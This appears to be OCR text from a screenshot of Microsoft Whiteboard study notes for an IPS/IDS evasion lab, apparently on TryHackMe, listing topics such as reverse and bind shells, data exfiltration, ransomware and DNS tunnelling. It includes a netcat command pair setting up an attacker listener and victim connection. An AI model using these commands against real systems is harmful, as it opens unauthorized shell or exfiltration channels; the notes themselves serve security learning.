 Microsoft Whiteboard
IPS-IDS Evasion-THM
Share
OSINt
port
Scanning
Reverse
Shell
Bind
Shell
exfil
Data
Ransomware
DNS
Zero Results
* use diff protocal
Data exfil
Delivery
Ncat
attacker: nc -lnvp 4545
Victim : nc IP 4545
Tcp
UDP
120%
43°F
Mostly cloudy
Search
ENG
10:45 AM
2/18/2024